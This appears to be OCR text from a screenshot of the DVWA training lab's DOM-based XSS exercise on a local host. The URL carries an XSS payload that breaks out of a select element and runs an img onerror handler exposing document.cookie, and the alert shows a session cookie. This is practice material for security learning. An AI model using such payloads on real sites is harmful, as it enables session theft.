 A/vulnerabilities/xss_d/?default=English" ></option></select><img src=x onerror="alert(document.cookie)">
ali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: DOM Based Cross Site Scr
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Please choose a language:
English" >
127.0.0.1
security=medium; PHPSESSID=0db8cf626d22ee6dffd2397211dba8b2
OK